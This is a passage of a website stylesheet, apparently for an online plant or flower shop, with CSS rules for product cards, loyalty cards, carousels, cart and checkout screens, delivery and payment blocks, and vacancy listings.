    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight)
}

.item .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.item:hover {
    z-index: 10
}

.item:hover .bg {
    opacity: 1
}

.item:hover .add_cont {
    opacity: 1;
    pointer-events: all
}

.item .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2
}

.item>.img,
.item>.img_wrap {
    position: relative;
    color: var(--color-text);
    text-decoration: none;
    z-index: 1
}

.item>.img:hover .hover,
.item>.img_wrap:hover .hover {
    opacity: 1
}

.item .img_wrap {
    position: relative
}

.item .img_wrap img {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 10px;
}

.item .img_wrap:before {
    content: " ";
    padding-bottom: 100%;
    display: block
}

.item .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1
}

.item .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}

.item .title {
    font-size: 12px;
    /* letter-spacing:1px; */
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative
}

.item .title a {
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    text-decoration: none;
    /*  font-family: Roboto, Arial, sans-serif!important; */
    font-family: var(--ff-item-title);
    /* font-size: 18px;
    font-weight: 400;
    line-height: 1.3; */
    transition: 0.3s;
}

@media (max-width: 992px) {
    .item .title a {
        /*  font-size: 16px; */
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}

.item .title a:hover {
    color: #dc9dfe;
}

.item .price {
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    font-weight: bold;
    z-index: 1;
    position: relative
}

.item .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1
}

.item button {
    padding-left: 0;
    padding-right: 0
}

.item .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0
}

.item .btns .btn {
    margin: 0
}

.item .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0
}

.item .outline {
    border-top-color: transparent
}

.badge {
    z-index: 3;
    position: absolute;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-text)
}

.badge.hit {
    background: var(--color-corall)
}

.badge.new {
    background: var(--color-blue)
}

.badge.sale {
    background: var(--color-orange)
}

.badge.big_sale {
    background: var(--color-orange-red)
}

@media all and (min-width:1024px) and (max-width:1200px) {
    .item .btns button {
        font-size: 10px
    }
}

.percent_card {
    width: 390px;
    height: 258px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.percent_card:before {
    content: " ";
    display: block;
    left: 50%;
    width: 216px;
    height: 34px;
    background: url("../img/logo/card.svg");
    position: absolute;
    top: 50%;
    margin-top: -17px;
    margin-left: -108px;
    background-size: contain
}

.percent_card .cart_title {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end
}

.school_card {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.school_card .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.school_card:before {
    content: " ";
    display: block;
    padding-bottom: 55%
}

.school_card .logo {
    position: absolute;
    bottom: var(--p2);
    left: 0;
    width: 100%;
    height: var(--p);
    background: url("../img/logo/card.svg") center no-repeat;
    background-size: contain
}

.percent_card.bronze,
.school_card.bronze {
    background-image: -webkit-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -o-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -moz-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%)
}

.percent_card.silver,
.school_card.silver {
    background-image: -webkit-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -o-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -moz-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%)
}

.percent_card.gold,
.school_card.gold {
    background-image: -webkit-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -o-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -moz-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%)
}

.percent_card.platinum,
.school_card.platinum {
    background-image: -webkit-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -o-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -moz-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%)
}

.loyalty_wrap .percent_card {
    margin: 0 auto;
    margin-bottom: var(--m2)
}

.main_categories {
    display: flex;
    flex-wrap: wrap
}

.main_categories .category {
    margin-bottom: var(--p2);
    position: relative;
    min-width: 1%;
    display: block;
    text-decoration: none;
    color: var(--color-text);
    background-color: var(--color-gray-white);
    background-size: cover;
    --w: calc(100% - var(--p2));
    width: calc(var(--w) * 4 / 13)
}

.main_categories .category:before {
    content: " ";
    display: block;
    padding-bottom: calc(100% * 3 / 2)
}

.main_categories .category:nth-child(4n),
.main_categories .category:nth-child(4n-3) {
    width: calc(var(--w) * 9 / 13)
}

.main_categories .category:nth-child(4n):before,
.main_categories .category:nth-child(4n-3):before {
    padding-bottom: calc(100% * 2 / 3)
}

.main_categories .category:nth-child(4n) {
    margin-left: var(--p2)
}

.main_categories .category:nth-child(4n-3) {
    margin-right: var(--p2)
}

.main_categories .category .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4)
}

.main_categories .category.white {
    color: #fff
}

.main_categories .category.white .link5 {
    color: #fff;
    border-bottom-color: #fff
}

.main_categories .category.white .link5:after {
    background: url("../img/icons/arrow.link5.white.svg") no-repeat
}

.b_item_slider .show_all {
    position: relative;
    z-index: 33;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.b_item_slider .item_slider.hover {
    z-index: 4
}

.b_item_slider .item_slider.hover+.show_all {
    z-index: 0
}

.item_slider {
    position: relative;
    width: calc(100% + var(--m) * 2);
    --slide_pb: calc(42px + 44px + var(--m) * 3);
    margin-bottom: calc(0px - var(--slide_pb));
    margin-top: calc(0px - var(--m));
    margin-left: calc(0px - var(--m));
    margin-right: calc(0px - var(--m))
}

.item_slider .item_slide {
    padding-top: var(--m);
    padding-bottom: calc(var(--m) * 2);
    padding-left: var(--m);
    padding-right: var(--m)
}

.item_slider .item .bg {
    height: calc(100% + var(--m) * 2)
}

.item_slider .add_cont {
    position: relative
}

.item_slider.with_nav_slider .owl-nav {
    bottom: calc(100% + 10px);
    right: var(--m)
}

.show_all {
    padding-top: var(--m4)
}

.with_nav_slider .owl-nav {
    display: flex;
    position: absolute;
    bottom: calc(100% + 18px);
    right: 0
}

.with_nav_slider .owl-nav .arrow {
    width: 44px;
    height: 44px;
    cursor: pointer;
    background: url("../img/icons/arrow.slider.svg") center no-repeat;
    border-radius: 100px;
    border: 1px solid var(--color-gray-verylight);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.with_nav_slider .owl-nav .arrow:hover {
    border-color: var(--color-gray-dark)
}

.with_nav_slider .owl-nav .next {
    margin-left: 8px
}

.with_nav_slider .owl-nav .prev {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.with_nav_slider.nav_center .owl-nav {
    width: 100%;
    justify-content: center
}

.with_nav_slider.nav_margin {
    margin-top: 100px
}

[class*=main_slider] {
    position: relative
}

[class*=main_slider] .slide {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: rgba(41, 41, 41, 0.1);
    background-size: cover
}

[class*=main_slider] .slide:before {
    content: " ";
    position: relative;
    padding-bottom: 50%
}

[class*=main_slider] .slide2 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: var(--color-gray-white);
    background-size: cover;
    height: calc(min(100vw, var(--width)) * 0.5)
}

[class*=main_slider] .more {
    position: absolute;
    bottom: var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase
}

[class*=main_slider] .more:after {
    content: " ";
    display: block;
    margin-top: var(--p2);
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    cursor: pointer;
    background-size: 95%
}

.owl-carousel_catalog div.owl-dots {
    position: absolute;
    bottom: var(--m2);
    right: var(--m4);
    display: flex
}

.owl-carousel_catalog div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}

.owl-carousel_catalog div.owl-dots .owl-dot.active {
    background: var(--color-text)
}

.center_dots.owl-carousel_catalog div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.center_dots.owl-carousel_catalog div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}

.main_slider_mob .slide {
    height: var(--height_4_5)
}

.main_slider_mob .owl-dots {
    right: 0;
    left: 0;
    justify-content: center
}

.main_slider_mob .owl-dot {
    margin: 0 var(--m_2)
}

.news_annotations {
    display: grid;
    grid-template-columns: 30% 29% 1fr;
    grid-gap: var(--p2) var(--p4)
}

.news_annotations .el:nth-child(1) {
    grid-row: 1/4;
    grid-column: 1/3
}

.news_annotations .el:nth-child(2) {
    grid-row: 4;
    grid-column: 1/3
}

.news_annotations .news_img {
    background-size: cover
}

.news_annotations2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations2 .img {
    margin-bottom: var(--p2)
}

.news_annotations3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations3 .img {
    margin-bottom: var(--p2)
}

#b_news_item #d_news_item {
    max-width: 860px
}

#b_news_item .img_wrap {
    text-align: center
}

#b_news_item .text {
    max-width: 75%;
    margin: var(--m4) auto
}

.news_gallery .owl-dots {
    position: relative;
    width: 100%;
    right: 0;
    bottom: auto;
    align-items: center;
    justify-content: center;
    margin-top: 20px
}

.cart_item_list .cart_item {
    margin-bottom: var(--m);
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr)
}

.cart_item_list .cart_item.additional {
    margin-left: 120px
}

.cart_item_list .additional_items {
    display: none;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m);
    margin-left: var(--p2);
    text-align: center
}

.cart_item_list .additional_items.open {
    display: grid
}

.cart_item_list .btn_additional_items {
    border: none;
    background: none;
    padding: 0;
    margin-left: var(--p2);
    cursor: pointer;
    padding: 10px 0
}

.cart_item_list .btn_additional_items:after {
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    width: 10px;
    height: 10px;
    background-size: contain;
    content: " ";
    margin-left: 10px;
    display: inline-block;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cart_item_list .cont {
    padding-left: var(--p2);
    position: relative;
    display: flex;
    flex-direction: column
}

.cart_item_list .price {
    flex: 1;
    font-weight: bold
}

.cart_item_list .title,
.cart_item_list .price {
    font-size: 12px;
    line-height: 18px
}

.cart_item_list .remove {
    position: absolute;
    width: 16px;
    height: 16px;
    background: url("../img/icons/remove.svg");
    right: 0;
    top: 0;
    cursor: pointer
}

#cart_sidebar .content {
    padding-bottom: 0
}

#cart_sidebar .button_wrap {
    z-index: 50;
    background: #fff;
    padding-top: var(--m);
    padding-bottom: var(--m2);
    position: sticky;
    position: -webkit-sticky;
    bottom: 0
}

#cart_sidebar .additional_wrap {
    box-shadow: none;
    padding: 0
}

#mob_confirm {
    display: none
}

#mob_to_payment {
    display: none
}

.steps_line {
    display: flex;
    justify-content: space-between;
    max-width: 400px;
    height: 1px;
    background: #eaeaea;
    margin: var(--m) auto var(--m4);
    position: relative
}

.steps_line .step_dot {
    position: relative
}

.steps_line .step_dot .txt {
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    top: calc(100% + var(--p));
    text-align: center;
    font-size: 12px
}

.steps_line .step_dot:before {
    content: " ";
    display: block;
    background: #eaeaea;
    border-radius: 100px;
    width: 8px;
    height: 8px;
    margin-top: -3px
}

.steps_line .step_dot.selected:before {
    background: var(--color-text)
}

.steps_line:after {
    content: " ";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    left: 0;
    background: var(--color-text)
}

.steps_line.step1_4:after {
    width: 0
}

.steps_line.step2_4:after {
    width: calc(100% / 3 * 1)
}

.steps_line.step3_4:after {
    width: calc(100% / 3 * 2)
}

.steps_line.step4_4:after {
    width: calc(100% / 3 * 3)
}

.confirm_wrap {
    display: flex;
    justify-content: space-between
}

.confirm_wrap .confirm_content_wrap {
    max-width: 520px;
    width: 100%
}

.confirm_wrap .confirm_info_wrap {
    max-width: 405px
}

.confirm_wrap .details_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.confirm_wrap .sep {
    margin: var(--m) 0;
    height: 1px;
    background: var(--color-gray-light)
}

.confirm_wrap .option {
    display: flex;
    justify-content: space-between;
    text-transform: uppercase;
    font-size: 12px
}

.confirm_wrap .option+.option {
    margin-top: var(--p)
}

.confirm_wrap .cart_items .cart_item {
    display: flex
}

.confirm_wrap .cart_items .cart_item+.cart_item {
    margin-top: var(--m)
}

.confirm_wrap .cart_items .img {
    width: 96px;
    min-width: 96px;
    margin-right: var(--m)
}

.confirm_wrap .cart_items .cont {
    font-size: 12px;
    line-height: 18px
}

.confirm_wrap .cart_items .title {
    text-transform: uppercase
}

.confirm_wrap .inputs {
    display: flex;
    align-items: center
}

.confirm_wrap .inputs input {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.confirm_wrap .inputs .btn {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    border: 1px solid var(--color-gray-light);
    border-left: none
}

.confirm_wrap .security {
    background: url("../img/icons/security.svg") left top no-repeat;
    padding-left: 32px;
    font-size: 12px
}

.confirm_wrap .payments_icons {
    display: flex;
    justify-content: center;
    align-items: center
}

.confirm_wrap .payments_icons .pay {
    background-repeat: no-repeat;
    background-position: center center;
    width: 79px;
    height: 52px;
    margin: 4px
}

.confirm_wrap .payment_types {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m)
}

.confirm_wrap .payment_types .payment {
    cursor: pointer;
    height: 100px;
    border: 1px solid var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

.confirm_wrap .payment_types input {
    display: none
}

.confirm_wrap .payment_types input:checked+.payment,
.confirm_wrap .payment_types .payment:hover {
    border: 2px solid var(--color-text)
}

.confirm_wrap .payment_types .txt {
    font-size: 13px;
    margin-top: 4px
}

.confirm_wrap .payment_types .icon {
    height: 48px;
    background-position: center center;
    background-repeat: no-repeat;
    width: 48px;
    background-size: contain
}

.confirm_wrap .card_content_wrap {
    padding: var(--m) var(--m2);
    background: var(--color-bg-gray)
}

.confirm_wrap .card_content_wrap .title .txt {
    flex: 1;
    text-align: center
}

.confirm_wrap .card_content_wrap .cont {
    padding-top: var(--m);
    padding-bottom: var(--m2)
}

.confirm_wrap .card_content_wrap .events {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.confirm_wrap .card_content_wrap .events .event {
    padding: var(--p) 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.confirm_wrap .card_content_wrap .events .event:hover,
.confirm_wrap .card_content_wrap .events .event.selected {
    background: #eaeaea
}

.confirm_wrap .card_content_wrap .events .txt {
    text-align: center;
    font-size: 12px;
    margin-top: var(--p2)
}

.confirm_wrap .card_content_wrap .events .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto;
    background-position: center center;
    background-repeat: no-repeat
}

.confirm_wrap .variant_cont {
    padding-right: 100px
}

.confirm_wrap .owl-nav {
    bottom: auto;
    top: 0;
    right: -100px
}

.additional_wrap {
    box-shadow: var(--bs-vert);
    padding: var(--m2);
    padding-bottom: 0
}

.additional_wrap .items {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: 0 var(--m)
}

.additional_wrap .item {
    position: relative
}

.additional_wrap .item .add {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    background: none;
    border: none;
    z-index: 10;
    background: url("../img/icons/add_item.svg") center no-repeat;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.additional_wrap .item .add:hover {
    background-color: #fff
}

.about_wrap {
    margin-top: var(--m4);
    display: flex;
    align-items: center
}

.about_wrap .right {
    padding-left: var(--p4);
    flex: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.about_wrap .left {
    flex: 1
}

.app_list {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}

.app_list .app {
    height: 54px;
    margin: 0 var(--p)
}

.app_list .apple {
    width: 166px;
    background-image: url("../img/icons/app/apple.svg")
}

.app_list .google {
    width: 187px;
    background-image: url("../img/icons/app/google.svg")
}

.app_info {
    display: flex;
    justify-content: space-between;
    margin: 0 100px
}

.app_info .left {
    padding-top: var(--m8)
}

.app_info .el {
    display: flex;
    align-items: center;
    font-size: 13px
}

.app_info .el:before {
    content: " ";
    min-width: 32px;
    width: 32px;
    height: 32px;
    background: url("../img/icons/check_circle.svg");
    display: inline-block;
    margin-right: var(--m)
}

.app_info .el+.el {
    margin-top: var(--p2)
}

.contact_wrap {
    display: grid;
    grid-template-columns: minmax(0, 1fr) 860px;
    grid-gap: var(--p4);
    background: #fff
}

.contact_wrap .map_wrap {
    height: 570px
}

.contact_wrap iframe {
    height: 570px;
    border: none;
    margin-bottom: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

.contact_wrap .row {
    margin: 0 -20px
}

.contact_wrap .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 20px
}

#b_corporate .row.corporate {
    margin-top: var(--m4)
}

#b_corporate .row.corporate .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_corporate .row.corporate .c:first-child {
    padding-right: var(--p2)
}

#b_corporate .row.corporate .c:last-child {
    padding-left: var(--p2)
}

#b_corporate .cont_wrap {
    display: flex;
    align-items: center;
    justify-content: center
}

#b_corporate .cont {
    max-width: 450px
}

#b_corporate .prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p4)
}

.personal_order .right {
    flex-direction: column;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--color-bg-gray);
    padding: var(--p4);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.personal_order .right textarea {
    width: 100%
}

.personal_order .personal_info {
    display: flex
}

.personal_order .personal_info:before {
    min-width: 24px;
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg");
    display: inline-block;
    content: " ";
    margin-right: var(--m_2)
}

.personal_order .personal_info .text {
    flex: 1
}

.personal_order .left {
    position: relative;
    display: flex;
    background-color: var(--color-bg-gray);
    align-items: center
}

.personal_order .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.personal_order .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    margin: 0 var(--m_2);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-radius: 100px;
    cursor: pointer
}

.personal_order .owl-dot.active {
    background: var(--color-text)
}

.personal_order form {
    width: 100%
}

.personal_order.yellow .left,
.personal_order.yellow .right {
    background: var(--color-card)
}

@media all and (max-width:1200px) and (min-width:1024px) {
    .personal_order .right br {
        display: none
    }
}

@media all and (max-width:768px) {
    .personal_order .right br {
        display: none
    }
}

.delivery_prefer {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--p4);
    border-top: var(--border)
}

.delivery_foreign_info {
    /* background:var(--color-card); */
    padding: var(--m4);
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.delivery_foreign_info .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto var(--m2)
}

.delivery_info_wrap .img_wrap {
    text-align: left
}

.delivery_info_wrap img {
    max-width: 90%
}

.fresh_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.fresh_list .icon {
    width: 94px;
    height: 94px;
    margin: 0 auto var(--m2);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 80px
}

.payments_prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    border-top: var(--border)
}

.payments_prefers .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto var(--m2);
    background: url("../img/icons/info_block.svg")
}

.payments {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    text-align: center
}

.payments .icon {
    height: 52px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m2)
}

.return_list {
    text-align: center;
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--m4);
    border-top: var(--border)
}

.return_list .img {
    width: 68px;
    margin: 0 auto var(--p2)
}

.sitemap_list {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p2)
}

.sitemap_list .lists {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.sitemap_list .list {
    display: flex;
    flex-direction: column
}

.sitemap_list .el+.el {
    margin-top: var(--m_2)
}

.sitemap_list .el {
    line-height: 18px
}

.vacancies_wrap {
    border-top: 1px solid var(--color-gray-light);
    padding-top: var(--m2);
    padding-bottom: var(--m4)
}

.vacancies_wrap .vacancies_list {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.vacancies_wrap .img {
    background: #f7f7f7 url("../img/icons/vacancy.svg") center no-repeat
}

.vacancies_wrap .vacancy {
    cursor: pointer
}

.vacancies_wrap .vacancy:hover .img {
    box-shadow: var(--bs-vert)
}

.plant_item .prop_title {
    display: flex;
    align-items: center;
    margin-bottom: var(--p)
}

.plant_item .prop_title .img {
    min-width: 48px;
    height: 48px;
    margin-right: 18px
}

.plant_item .prop_wrap+.prop_wrap {
    margin-top: var(--p)
}

.plant_list {
    margin-bottom: 120px
}

.plant_list .el {
    border-bottom: var(--border-light);
    padding-top: var(--p2);
    display: flex
}

.plant_list .el .left {
    width: 50%;
    display: flex;
    flex-direction: column;
    padding-right: 150px
}

.plant_list .el .right {
    display: flex;
    width: 50%;
    padding-top: var(--p2)
}

.plant_list .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat
}

.plant_list .el .icon+.icon {
    margin-left: var(--p2)
}

.plant_list .el:first-child {
    border-top: var(--border-light)
}

.plant_instructions_list {
    display: grid;
    grid-gap: var(--p4);
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.school_materials {
    margin: 0 calc(0px - var(--m));
    width: calc(100% + var(--m) * 2)
}

.school_materials .owl-nav {
    right: var(--m)
}

.school_materials_list {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--m4) 0;
    margin: 0 calc(0px - var(--m))
}

.school_material .img {
    position: relative
}

.school_material .play {
    position: absolute;
    width: 96px;
    height: 96px;
    background: url("../img/icons/play.svg") center no-repeat;
    left: 50%;
    top: 50%;
    margin-left: -48px;
    margin-top: -48px
}

.school_material .img_wrap {
    display: block;
    color: var(--color-text);
    text-decoration: none;
    padding: var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
